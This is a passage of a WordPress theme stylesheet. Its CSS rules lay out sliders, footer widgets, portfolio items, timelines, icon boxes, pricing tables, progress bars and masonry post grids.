    padding: 0 40px;
  }
}
@media (max-width: 800px) {
  #sequence ul.sequence-canvas li .slide-title,
  #sequence ul.sequence-canvas li .slide-text {
    padding: 0 40px;
  }
}
#sequence ul.sequence-canvas li .slide-title {
  font-size: 110px;
  text-transform: uppercase;
  color: white;
  line-height: 1;
}
#sequence ul.sequence-canvas li .slide-title:after {
  content: '';
  width: 10%;
  display: block;
  height: 3px;
  position: absolute;
  bottom: -30px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
@media (max-width: 800px) {
  #sequence ul.sequence-canvas li .slide-title {
    font-size: 90px;
  }
}
@media (max-width: 480px) {
  #sequence ul.sequence-canvas li .slide-text {
    font-size: 90%;
  }
  #sequence ul.sequence-canvas li .slide-title {
    font-size: 40px;
  }
}
#sequence ul li {
  list-style: none;
}
#sequence ul li .slide-title {
  font-size: 110px;
  text-transform: uppercase;
  color: white;
  font-family: 'Raleway';
}
#sequence ul li .slide-text {
  font-size: 1.2em;
  color: white;
}
#sequence ul li .btn-cta {
  border-color: #fff;
  color: #fff;
  -webkit-transition: all 150ms;
  -moz-transition: all 150ms;
  -o-transition: all 150ms;
  -ms-transition: all 150ms;
  transition: all 150ms;
}
#sequence .sequence-prev,
#sequence .sequence-next {
  top: 50%!important;
}
.slide-title,
.slide-text,
.slide-logo,
.slide-button {
  display: block;
  text-align: center;
}
.box-container {
  overflow: hidden;
  clear: both;
}
.box-container > .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.box-container:after {
  clear: both;
  content: " ";
  display: table;
}
.nosidebar .box-container,
.content ~ .box-container,
.box-container.wpb_row {
  margin-left: 0px!important;
  margin-right: 0px!important;
  overflow: hidden;
  z-index: 1;
}
.wpb_revslider_element.wpb_content_element {
  margin-bottom: 0;
}
/* coloring */
#footer {
  clear: both;
}
@media (max-width: 768px) {
  #footer-left {
    border-bottom: solid 1px #000000;
  }
}
#footer-right .border-left {
  border-left: solid 1px rgba(0, 0, 0, 0.05);
  padding: 40px 20px;
  border-top: solid 1px rgba(0, 0, 0, 0.05);
}
@media (max-width: 992px) {
  #footer-right .border-left:nth-child(2n+1) {
    border-left: 0;
  }
}
#footer h3.widget-title {
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  line-height: 1;
}
#footer h3.widget-title:after {
  border-top: solid 2px #f58e03;
}
/* end coloring */
div#head-page .popup_form {
  position: absolute;
  top: 15px;
  width: 150px;
  right: 15px;
  display: block;
  z-index: 99;
}
div#head-page .dt-menu-left .popup_form {
  left: 50px;
}
@media (max-width: 991px) {
  div#head-page .popup_form {
    position: static;
    display: block!important;
    opacity: 1 !important;
    width: 100%;
  }
}
.content .category-title,
.content .page-title,
.content .archive-title {
  margin-bottom: 40px;
  margin-top: 0px;
}
section#banner-section {
  min-height: 300px;
  position: relative;
}
body.page-template-squeeze-php .content > div > .container,
body.page-template-squeezeboxed-php .content > div > .container,
body.page-template-squeeze-php .content > .container,
body.page-template-squeezeboxed-php .content > .container,
body.page-template-squeeze-php .post-article,
body.page-template-squeezeboxed-php .post-article {
  padding: 0;
}
body.home .content {
  padding-top: 30px;
}
.footer-section .footer-left,
.footer-section .footer-right {
  padding-left: 0px;
  padding-right: 0px;
}
#footer-left {
  /*	position: absolute;
	padding: 0 40px;
	left:50%;
	top: 50%;
	width: 100%;

 	.translate(-50%,100%);
 	.transition-duration(0s);
*/
}
#footer-right .border-left.dummy {
  border-left: none;
}
@media (min-width: 1200px) {
  #footer-right .border-left.col-lg-3:nth-child(1),
  #footer-right .border-left.col-lg-3:nth-child(2),
  #footer-right .border-left.col-lg-3:nth-child(3),
  #footer-right .border-left.col-lg-3:nth-child(4) {
    border-top: none;
  }
}
@media (min-width: 993px) {
  #footer-right .border-left.col-md-4:nth-child(1),
  #footer-right .border-left.col-md-4:nth-child(2),
  #footer-right .border-left.col-md-4:nth-child(3),
  #footer-right .border-left.col-md-6:nth-child(1),
  #footer-right .border-left.col-md-6:nth-child(2),
  #footer-right .border-left.col-sm-12:nth-child(1) {
    border-top: none;
  }
}
@media (min-width: 769px) and (max-width: 992px) {
  #footer-right .border-left.col-sm-6:first-child,
  #footer-right .border-left.col-sm-6:nth-child(2),
  #footer-right .border-left.col-sm-12:nth-child(1) {
    border-top: none;
  }
}
@media (max-width: 768px) {
  #footer-right .border-left.col-xs-6:first-child,
  #footer-right .border-left.col-xs-6:nth-child(3),
  #footer-right .border-left.col-xs-6:nth-child(5),
  #footer-right .border-left.col-xs-6:nth-child(7),
  #footer-right .border-left.col-xs-6:nth-child(9),
  #footer-right .border-left.col-xs-6:nth-child(11),
  #footer-right .border-left.col-xs-6:nth-child(13),
  #footer-right .border-left.col-sm-12 {
    border-left: none;
  }
}
@media (max-width: 480px) {
  #footer-right .border-left.col-xs-6 {
    width: 100%;
    border-left: none;
  }
}
#footer-right .row:first-child {
  border-top: none;
}
/* widget */
/* widget tags cloud */
#footer .widget-title:after {
  content: "";
  width: 30px;
  display: block;
  height: 1px;
  margin: 25px 0px;
}
/* widget calendar */
.widget_calendar table {
  width: 100%;
}
.widget_calendar .calendar-head li {
  display: inline-block;
  width: 15%;
}
.widget_calendar .calendar-head li.next {
  float: right;
  text-align: right;
}
.widget_calendar .calendar-head li.caption {
  width: 65%;
  text-align: center;
}
/* widget archive, category, recent comment */
.widget_archive ul,
.widget_categories ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.dt_widget_recent_post ul,
.dt_widget_recent_comments ul {
  padding-left: 0px;
}
.widget_archive ul .icon:before,
.widget_categories ul .icon:before,
.widget_recent_entries ul .icon:before,
.widget_recent_comments ul .icon:before,
.dt_widget_recent_post ul .icon:before,
.dt_widget_recent_comments ul .icon:before {
  font-family: "fontello";
  font-style: normal;
  content: '\ea43';
  margin-left: -20px;
  width: 0;
}
.widget_archive ul li,
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.dt_widget_recent_post ul li,
.dt_widget_recent_comments ul li {
  list-style: none;
  border-bottom: 1px solid #e4e8e9;
}
.widget_archive ul li:last-child,
.widget_categories ul li:last-child,
.widget_recent_entries ul li:last-child,
.widget_recent_comments ul li:last-child,
.dt_widget_recent_post ul li:last-child,
.dt_widget_recent_comments ul li:last-child {
  border: none;
}
.widget_archive ul .children,
.widget_categories ul .children,
.widget_recent_entries ul .children,
.widget_recent_comments ul .children,
.dt_widget_recent_post ul .children,
.dt_widget_recent_comments ul .children {
  margin-top: 5px;
  margin-bottom: -5px;
  padding: 0px;
}
.widget_archive ul .children li,
.widget_categories ul .children li,
.widget_recent_entries ul .children li,
.widget_recent_comments ul .children li,
.dt_widget_recent_post ul .children li,
.dt_widget_recent_comments ul .children li {
  padding: 5px 0 5px 20px;
  border: none;
}
.widget_recent_entries ul li a {
  margin-left: -2px;
}
/* post image widget */
.dt_widget_featured_posts .post-item {
  padding: 0 1px 1px 0;
  overflow: hidden;
}
.dt_widget_featured_posts .post-item figure {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  height: 87px;
  width: 100%;
  overflow: hidden;
}
.dt_widget_featured_posts .post-item figure > div {
  overflow: hidden;
}
.dt_widget_featured_posts .post-item figure figcaption {
  -webkit-transition: transform 0.4s;
  -moz-transition: transform 0.4s;
  -o-transition: transform 0.4s;
  -ms-transition: transform 0.4s;
  transition: transform 0.4s;
  background: rgba(0, 0, 0, 0.6);
  opacity: 1;
  background-clip: padding-box;
  text-align: center;
  height: 90px;
  width: 90px;
}
.dt_widget_featured_posts .post-item figure:hover figcaption,
.dt_widget_featured_posts .post-item figure.cs-hover figcaption {
  -webkit-transform: translate(0, -100%);
  -moz-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  -o-transform: translate(0, -100%);
  transform: translate(0, -100%);
}
.dt_widget_featured_posts .post-item figure .zoom-plus {
  width: 100%;
  height: 100%;
  position: relative;
  margin: 0 35px 0 35px;
  top: 25%;
  -webkit-transform: translateY(50%);
  -moz-transform: translateY(50%);
  -ms-transform: translateY(50%);
  -o-transform: translateY(50%);
  transform: translateY(50%);
}
.dt_widget_featured_posts .post-item figure .zoom-plus::before {
  content: '';
  width: 20px;
  height: 20px;
  position: absolute;
  left: 0%;
  top: 0%;
  display: block;
  border-bottom: #fff solid 1px;
  -webkit-transition: transform 0s;
  -moz-transition: transform 0s;
  -o-transition: transform 0s;
  -ms-transition: transform 0s;
  transition: transform 0s;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.dt_widget_featured_posts .post-item figure .zoom-plus::after {
  content: '';
  width: 20px;
  height: 20px;
  position: absolute;
  top: 0%;
  left: 0%;
  display: block;
  border-left: #fff solid 1px;
  -webkit-transition: transform 0s;
  -moz-transition: transform 0s;
  -o-transition: transform 0s;
  -ms-transition: transform 0s;
  transition: transform 0s;
  -webkit-transform: translate(0, 50%);
  -moz-transform: translate(0, 50%);
  -ms-transform: translate(0, 50%);
  -o-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
/* detheme portfolio */
.port-article .postimagecontent {
  margin-bottom: 25px;
}
.port-article h2.port-heading {
  font-size: 24px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  padding: 0px 0px 27px 0px;
  margin-bottom: 24px;
  margin-top: 0;
}
.port-article #related-port {
  margin-top: 40px;
}
.port-article .port-meta {
  padding-left: 0px;
}
.port-article .port-meta li {
  padding: 10px;
  clear: both;
  list-style: none;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  overflow: auto;
}
.port-article .port-meta li:first-child {
  padding-top: 0px;
}
.port-article .port-meta li:first-child > div {
  margin-top: 0px;
}
.port-article .port-meta li .bottom-line {
  border-bottom: 0;
}
.port-article .port-meta li:last-child {
  border-bottom: 0;
}
.port-article .port-meta li > div {
  padding-left: 0px;
}
.port-article .port-meta li > div label {
  margin-bottom: 0;
}
.port-article .port-meta label {
  font-weight: 400;
  text-transform: uppercase;
}
.port-article .bottom-meta .col-xs-4 {
  padding-top: 20px;
}
.port-article .link-project {
  margin-top: 15px;
  text-transform: uppercase;
}
.port-article .social-share-link {
  font-size: 12px;
}
.port-article #portfolio-carousel {
  margin-bottom: 25px;
}
.port-article #portfolio-carousel .post-gallery-carousel-nav {
  width: 100%;
  vertical-align: top;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  opacity: 1;
  overflow: hidden;
}
.port-article #portfolio-carousel .post-gallery-carousel-nav .post-gallery-carousel-buttons {
  position: absolute;
  bottom: 0px;
}
.port-article #portfolio-carousel .post-gallery-carousel-nav .post-gallery-carousel-buttons a {
  padding: 9px;
}
.port-article #portfolio-carousel .post-gallery-carousel-nav .post-gallery-carousel-buttons a:last-child {
  margin-left: -2px;
}
.port-article .gallery {
  margin-top: 40px !important;
}
#related-port .related-port {
  padding: 0px;
}
#related-port .related-port figure {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  /*		  height: 200px;
		  width: 200px;
*/
  overflow: hidden;
}
#related-port .related-port figure .top-image {
  /*			  height: 200px;
			  width: 200px;
*/
  overflow: hidden;
}
#related-port .related-port figure > div {
  overflow: hidden;
}
#related-port .related-port figure figcaption {
  -webkit-transition: transform 0.4s;
  -moz-transition: transform 0.4s;
  -o-transition: transform 0.4s;
  -ms-transition: transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition: -webkit-transform 0.4s;
  background-clip: padding-box;
  height: 200px;
  padding: 20px;
  position: relative;
}
#related-port .related-port figure figcaption h2 {
  font-size: 19px;
  line-height: 1.4;
  margin-top: 0;
  position: absolute;
  top: 50%;
  left: 0;
  padding: 20px;
  display: block;
  width: 100%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
#related-port .related-port figure figcaption h2 a {
  color: #ffffff;
}
#related-port .related-port figure figcaption .related-tag a {
  color: #f58e03;
}
#related-port .related-port figure figcaption h2,
#related-port .related-port figure figcaption .related-tag {
  text-align: center;
}
#related-port .related-port figure .nav-slide {
  text-align: left;
  position: absolute;
  bottom: -1px;
  left: -1px;
}
#related-port .related-port figure .nav-slide a:last-child {
  margin-left: -2px;
}
#related-port .related-port figure:hover figcaption,
#related-port .related-port figure.cs-hover figcaption {
  -webkit-transform: translate(0, -100%);
  -moz-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  -o-transform: translate(0, -100%);
  transform: translate(0, -100%);
}
/* gallery */
.gallery-item {
  margin-top: 0 !important;
  margin-bottom: 5%;
}
.gallery-columns-3 .gallery-item {
  margin-bottom: 4%;
}
.gallery-columns-4 .gallery-item {
  margin-bottom: 3%;
}
.gallery-columns-5 .gallery-item {
  margin-bottom: 2%;
}
.gallery-columns-6 .gallery-item {
  margin-bottom: 2%;
}
.gallery-columns-7 .gallery-item {
  margin-bottom: 2%;
}
.gallery-columns-8 .gallery-item {
  margin-bottom: 2%;
}
.gallery-columns-9 .gallery-item {
  margin-bottom: 2%;
}
.gallery-item img {
  border: 0px none #CFCFCF !important;
  display: block;
  width: 90%;
  height: auto;
  max-width: 100%;
}
.gallery-item img.img-responsive {
  width: 100%;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
}
/* dt timeline */
.dt-timeline .time-item.left .content-line {
  right: 50px;
  margin-left: 50px;
}
.dt-timeline .time-item.right .content-line {
  left: 50px;
  margin-right: 50px;
}
.dt-timeline .time-item.left:hover .content-line {
  right: 40px;
}
.dt-timeline .time-item.right:hover .content-line {
  left: 40px;
}
.dt-timeline .time-item {
  padding-top: 10px;
  padding-bottom: 10px;
}
.dt-timeline .time-item:hover .content-line {
  border-color: #f58e03;
}
.dt-timeline .time-item:hover .content-line:before {
  background-color: none;
  border-color: #f58e03;
}
.dt-timeline .time-item .content-line {
  text-align: left;
}
.dt-timeline .time-item .content-line h2 {
  margin-top: 0px;
  font-size: 1.1em;
  font-weight: 600;
}
.dt-timeline .time-item .center-line i {
  color: #fff;
}
.dt-timeline .time-item:hover .center-line i {
  background: #f58e03;
}
@media handheld, only screen and (max-width: 767px) {
  .dt-timeline::before {
    left: 50%!important;
  }
  .dt-timeline .time-item .center-line {
    display: none !important;
  }
  .dt-timeline .time-item.right .content-line,
  .dt-timeline .time-item.right:hover .content-line,
  .dt-timeline .time-item.left .content-line,
  .dt-timeline .time-item.left:hover .content-line {
    left: 0px !important;
    right: 0px !important;
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  .dt-timeline .time-item:hover .content-line:before,
  .dt-timeline .time-item .content-line:before {
    background: none!important;
    border: none !important;
  }
}
/* dt section heading */
/* dt iconboxes */
.dt-iconboxes {
  color: inherit;
}
.dt-iconboxes span:after {
  border-top-color: #ffffff;
}
.dt-iconboxes span:hover:after {
  border-top-color: #f58e03;
}
.dt-iconboxes.layout-3 span {
  color: #666666;
  border-color: #666666;
  background: transparent;
}
.dt-iconboxes.layout-3 span:before {
  border-top-color: #666666;
}
.dt-iconboxes.layout-3 span:after {
  border-top-color: #ffffff;
}
.dt-iconboxes.layout-3 span:hover:after,
.dt-iconboxes.layout-3 span:hover:before {
  border-top-color: #f58e03;
}
.dt-iconboxes span:hover:after,
.dt-iconboxes span:hover:before,
.dt-iconboxes-4:hover .dt-section-icon:after,
.dt-iconboxes-4:hover .dt-section-icon:before {
  border-top-color: #f58e03;
}
.dt_team_custom_item .profile-position,
.dt-iconboxes-4:hover .dt-section-icon i:hover,
.dt-iconboxes.layout-6 i,
.no-touch .dt-iconboxes-4:hover .hi-icon-effect-5 .hi-icon {
  color: #f58e03;
}
.dt-iconboxes.layout-3 h3 {
  color: #95a5a6;
}
.dt_team_custom_item img {
  height: auto;
  max-width: 100%;
}
.hi-icon-wrap {
  padding: 0 0 1em;
}
.dt-iconboxes.layout-3 span:hover,
.dt-iconboxes.layout-6:hover i {
  color: #ffffff !important;
}
.dt-iconboxes span:hover,
.dt-iconboxes.layout-3 span:hover {
  border-color: #f58e03;
}
.dt-iconboxes-5 h4 {
  text-align: center;
}
.dt-iconboxes-5 .hi-icon {
  color: inherit;
  border-color: #e0e0e0;
}
@media (min-width: 768px) and (max-width: 992px) {
  .dt-iconboxes-5 .hi-icon {
    width: 160px;
    height: 160px;
  }
}
.dt-iconboxes span:hover,
.dt-iconboxes-2:hover .dt-section-icon i.hi-icon,
.dt-iconboxes-2:hover i,
.dt-iconboxes.layout-3 span:hover,
.dt-iconboxes-4:hover .dt-section-icon,
.dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon,
.dt-iconboxes.layout-6:hover {
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  -ms-transition: all 350ms;
  transition: all 350ms;
}
.dt-iconboxes.layout-6 i,
.dt-iconboxes.layout-6 h4 {
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  -ms-transition: all 350ms;
  transition: all 350ms;
}
.dt-iconboxes.layout-7 i,
.dt-iconboxes.layout-8 i {
  background: none;
}
.dt-iconboxes.layout-7:hover i,
.dt-iconboxes.layout-8:hover i {
  background: none;
}
.dt-iconboxes h4,
.dt-iconboxes-2 h4,
.dt-iconboxes.layout-6 h4,
.dt-iconboxes.layout-7 .text-box h4,
.dt-iconboxes.layout-8 .text-box h4 {
  font-size: 1.286em ;
  margin-bottom: 15px;
}
@media (max-width: 480px) {
  .dt-iconboxes h4,
  .dt-iconboxes-2 h4,
  .dt-iconboxes.layout-6 h4,
  .dt-iconboxes.layout-7 .text-box h4,
  .dt-iconboxes.layout-8 .text-box h4 {
    font-size: 0.786em ;
  }
}
.dt-iconboxes.layout-7 .text-box,
.dt-iconboxes.layout-8 .text-box {
  background: none;
}
.container .dt-iconboxes.layout-7 i,
.container .dt-iconboxes.layout-8 i {
  font-size: 25px ;
  line-height: 1;
}
/* dt profile */
.dt_team_custom_item:after {
  clear: both;
  content: '';
  width: 100%;
  display: block;
}
.dt_team_custom_item .left-item {
  position: relative;
  width: 50%;
  height: 100%;
  padding-right: 20px;
}
.dt_team_custom_item .right-item {
  width: 50%;
  padding-left: 20px;
}
.dt_team_custom_item .profile-title {
  font-size: 24px;
  margin-top: 0px;
}
.dt_team_custom_item .profile-position {
  font-size: 16px;
  margin-top: 0px;
}
.dt_team_custom_item .text {
  margin-top: 22px;
}
.dt_team_custom_item hr {
  margin: 17px 0;
}
.dt_team_custom_item .profile-scocial a,
.dt_team_custom_item .profile-scocial i {
  color: #515151;
}
.dt_team_custom_item .profile-scocial a:hover,
.dt_team_custom_item .profile-scocial i:hover {
  color: #f58e03;
  border: 0;
}
@media (max-width: 480px) {
  .dt_team_custom_item .left-item {
    margin-bottom: 30px;
  }
  .dt_team_custom_item .left-item,
  .dt_team_custom_item .right-item {
    padding-left: 0;
    padding-right: 0;
  }
}
/* Price Table */
.dt-pricing-table ul li.plan-action,
.dt-pricing-table ul li.plan-head {
  background: #b1b9bb!important;
}
.dt-pricing-table .featured ul li.plan-head,
.dt-pricing-table .featured ul li.plan-action {
  background-color: #f58e03 !important;
}
.featured .plan-action .btn-active {
  background: none!important;
}
.dt-pricing-table,
.dt-pricing-table ul li {
  font-size: 14px!important;
  color: #2a2929;
}
.dt-pricing-table .price-4-col:first-child ul,
.dt-pricing-table .price-3-col:first-child ul,
.dt-pricing-table .price-4-col:first-child ul .plan-head,
.dt-pricing-table .price-3-col:first-child ul .plan-head,
.dt-pricing-table .price-4-col:last-child ul,
.dt-pricing-table .price-3-col:last-child ul,
.dt-pricing-table .price-4-col:last-child ul .plan-head,
.dt-pricing-table .price-3-col:last-child ul .plan-head,
.dt-pricing-table ul,
.dt-pricing-table ul li {
  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  -ms-border-radius: 0px!important;
  -o-border-radius: 0px!important;
  border-radius: 0px!important;
  background-clip: border-box !important;
}
.dt-pricing-table .plan-price span,
.dt-pricing-table .plan-price {
  font-size: 42px !important;
  line-height: 90px !important;
}
.dt-pricing-table ul li .plan-title {
  background: none !important;
  text-transform: none !important;
  margin-top: -25px !important;
  padding-bottom: 20px !important;
}
.dt-pricing-table ul li .plan-price span {
  top: 0px !important;
}
.dt-pricing-table ul li .plan-price span.after-price {
  top: -20px !important;
  left: 5px;
  font-size: 24px !important;
}
.dt-pricing-table ul li p.hover-tip-text {
  width: 100%!important;
  position: relative !important;
  left: 0%!important;
  -webkit-transform: translate(0%, 0) !important;
  -moz-transform: translate(0%, 0) !important;
  -ms-transform: translate(0%, 0) !important;
  -o-transform: translate(0%, 0) !important;
  transform: translate(0%, 0) !important;
}
.dt-pricing-table .featured li.plan-head {
  padding-top: 0px!important;
}
.dt-pricing-table .featured {
  top: -30px !important;
}
.dt-pricing-table .featured ul p.hover-tip-text {
  bottom: 0px !important;
}
.dt-pricing-table ul li p.hover-tip-text {
  padding: 10px 0px !important;
}
.dt-pricing-table .featured ul p.hover-tip-text {
  padding: 25px 0px !important;
}
.dt-pricing-table .price-4-col ul p.hover-tip-text,
.dt-pricing-table .price-3-col ul p.hover-tip-text {
  font-size: 20px !important;
  background: #222;
}
.dt-pricing-table .featured ul p.hover-tip-text {
  background: #222;
}
.dt-pricing-table .price-4-col:first-child ul .plan-head,
.dt-pricing-table .price-3-col:first-child ul .plan-head,
.dt-pricing-table .featured ul {
  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  -ms-border-radius: 0px!important;
  -o-border-radius: 0px!important;
  border-radius: 0px!important;
}
/* dt Progress Bars */
.progress_bars {
  padding-bottom: 20px;
  margin-bottom: 15px;
}
.progress_bars .progress_content_outer {
  width: 100%;
  height: 15px;
  clear: both;
  position: relative;
  top: 15px;
}
.progress_bars i {
  display: block;
  margin: 0px auto 0px 0px;
  text-align: center;
  line-height: 67px;
  width: 60px;
  height: 60px;
  position: relative;
  background-color: #f58e03;
  float: left;
}
.progress_bars i:before {
  font-size: 30px;
  color: #ffffff;
}
.progress_bars .progress_bar {
  margin: 0px 0px 50px;
}
.progress_bars .progress_bar .progress_number {
  position: relative;
}
.progress_bars .progress_bar .progress_info {
  float: left;
  margin-left: 15px;
}
.progress_bars .progress_bar .progress_info h4 {
  margin: -4px auto 10px;
}
.progress_bars .progress_bar .progress_title {
  font-size: 20px;
}
.progress_bars .progress_bar .progress_number span {
  font-size: 30px;
  font-weight: 300;
}
/* dt circle bar */
.dt_circlebar .pie-title {
  font-size: 14px;
  text-align: center;
}
.dt_circlebar .tocounter {
  font-size: 30px;
  color: #95a5a6;
  font-family: lato;
}
.dt_circlebar .tocounter-unit {
  font-size: 20px;
  color: #95a5a6;
  top: -10px;
  position: relative;
  margin-left: 5px;
}
/* post grid */
.post-gallery-carousel {
  overflow: hidden;
}
.post-masonry {
  overflow: hidden;
}
.post-masonry.columns_count_4 {
  border-left: solid 1px transparent;
  border-right: solid 1px transparent;
}
.post-masonry li.isotope-item {
  padding: 15px;
  margin-bottom: 0px;
}
.post-masonry li.isotope-item .author {
  font-weight: 300;
}
.post-masonry li.isotope-item .isotope-inner .comment-count {
  width: 100%;
  text-align: right;
  padding: 0px;
  margin-top: -2px;
  position: absolute;
  z-index: 99999;
}
.post-masonry li.isotope-item .isotope-inner .comment-count i:before {
  font-size: 45px;
  color: #f58e03;
}
.post-masonry li.isotope-item .isotope-inner .comment-count i {
  position: absolute;
  right: 23px;
}
.post-masonry li.isotope-item .isotope-inner .comment-count i span {
  position: absolute;
  top: 9px;
  color: #fff;
  top: 5px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.post-masonry li.isotope-item .isotope-inner.audio .post-image {
  padding: 0px;
}
.post-masonry li.isotope-item .isotope-inner.gallery .post-gallery-carousel-buttons {
  left: 0px;
}
.post-masonry li.isotope-item .isotope-inner.image .post-image-container {
  position: relative;
  width: 100%;
}
.post-masonry li.isotope-item .isotope-inner.image .imgcontrol {
  width: 100%;
  vertical-align: top;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.post-masonry li.isotope-item .isotope-inner.image .imgcontrol .imgbuttons {
  position: absolute;
  bottom: 0;
  left: 0px;
}
.post-masonry li.isotope-item .isotope-inner.image .imgcontrol .imgbuttons a:last-child {
  margin-left: -4px;
}
.post-masonry li.isotope-item .isotope-inner.image:hover .imgcontrol {
  opacity: 1;
}
.post-masonry li.isotope-item .postmetabottom {
  padding: 15px 15px;
}
.post-masonry li.isotope-item .postmetabottom div:last-child {
  text-align: right;
  padding-left: 0;
}
.post-masonry li.isotope-item .post-info {
  padding: 30px;
}
.post-masonry li.isotope-item .post-info .author {
  display: inline;
}
.post-masonry li.isotope-item .post-info .author a {
  color: #f58e03;
}
.post-masonry li.isotope-item .post-image img {
  width: 100%;
  height: auto;
}
.post-masonry li.isotope-item .post-quaote,
.post-masonry li.isotope-item .post-link {
  color: #ffffff;
}
.post-masonry li.isotope-item .post-quaote h1,
.post-masonry li.isotope-item .post-link h1,
.post-masonry li.isotope-item .post-quaote h2,
.post-masonry li.isotope-item .post-link h2,
.post-masonry li.isotope-item .post-quaote h3,
.post-masonry li.isotope-item .post-link h3,
.post-masonry li.isotope-item .post-quaote h4,
.post-masonry li.isotope-item .post-link h4,
.post-masonry li.isotope-item .post-quaote h5,
.post-masonry li.isotope-item .post-link h5,
.post-masonry li.isotope-item .post-quaote h6,
.post-masonry li.isotope-item .post-link h6 {
  color: #ffffff;
}
.post-masonry li.isotope-item .post-quaote .iconquote,
.post-masonry li.isotope-item .post-link .iconquote {
  right: 35px;
  bottom: 35px;
  font-size: 35px;
}
.post-masonry li.isotope-item .post-quaote .post-content,
.post-masonry li.isotope-item .post-link .post-content {
  margin-bottom: 35px;
}
.post-masonry li.isotope-item .post-quaote blockquote,
.post-masonry li.isotope-item .post-link blockquote {
  line-height: 45px;
  font-size: 24px;
  border: medium none;
  padding: 0px;
  font-family: 'Lora';
}
.post-masonry li.isotope-item .post-link .iconlink i {
  color: #ffffff;
}
.post-masonry li.isotope-item .quote .post-content {
  border: 0!important;
}
.mejs-container {
  background: #a2a2a2!important;
  border: 0;
  margin-top: 0px;
  width: 100% !important;
  height: 42px !important;
}
.mejs-container .mejs-controls {
  background: none!important;
  bottom: 5px !important;
}
.mejs-container .mejs-controls .mejs-duration,
.mejs-container .mejs-controls .mejs-currenttime {
  color: #000 !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-current,
.mejs-container .mejs-controls .mejs-time-loaded {
  background: none !important;
  background-color: #f58e03 !important;
}
.mejs-container .mejs-controls .mejs-time-total,
.mejs-container .mejs-controls .mejs-horizontal-volume-total {
  background: none !important;
  background-color: #515151 !important;
}
.mejs-container .mejs-horizontal-volume-slider.mejs-mute {
  width: 60px !important;
}
/* portfolio page */
/* coloring */
.portfolio-type-text .portfolio-item .portfolio-termlist a {
  color: #f58e03;
}
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: .8s;
  -moz-transition-duration: .8s;
  -ms-transition-duration: .8s;
  -o-transition-duration: .8s;
  transition-duration: .8s;
}
.isotope {
  -webkit-transition-property: height,width;
  -moz-transition-property: height,width;
  -ms-transition-property: height,width;
  -o-transition-property: height,width;
  transition-property: height,width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform,opacity;
  transform: translate(0, 0) scale(1);
}
.isotope .isotope-item.more-post {
  -webkit-transition: opacity 0.8s 0.5s;
  -moz-transition: opacity 0.8s 0.5s;
  -o-transition: opacity 0.8s 0.5s;
  -ms-transition: opacity 0.8s 0.5s;
  transition: opacity 0.8s 0.5s;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0;
  -moz-transition-duration: 0;
  -ms-transition-duration: 0;
  -o-transition-duration: 0;
  transition-duration: 0;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
  display: none;
}
.dt-portfolio-container {
  width: 100%;
  position: relative;
}
.dt-portfolio-container .owl-carousel-navigation {
  position: absolute;
  z-index: 100;
  top: 120px;
}
.dt-portfolio-container .owl-carousel-navigation.prev-button {
  left: 0;
}
.dt-portfolio-container .owl-carousel-navigation.next-button {
  right: 0;
}
.dt-portfolio-container .owl-carousel-navigation a {
  padding: 20px 10px;
}
.portfolio-item {
  margin-bottom: 30px;
  overflow: hidden;
}
.portfolio-item .imgcontrol {
  width: 100%;
  vertical-align: top;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  padding: 30px;
  text-align: right;
}
.portfolio-item:hover .imgcontrol {
  opacity: 1;
}
.imgbuttons {
  position: absolute;
  bottom: 0;
}
.imgbuttons a:last-child {
  margin-left: -2px;
}
.imgbuttons .icon-search {
